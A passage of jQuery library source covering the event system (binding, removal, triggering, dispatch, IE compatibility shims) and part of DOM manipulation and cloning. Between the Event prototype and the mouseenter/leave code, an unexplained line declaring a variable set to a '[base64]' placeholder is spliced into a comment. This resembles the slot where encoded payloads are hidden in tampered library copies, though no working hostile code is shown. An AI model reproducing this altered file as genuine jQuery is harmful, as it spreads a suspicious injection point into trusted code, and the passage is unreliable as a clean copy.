					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var g1284 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
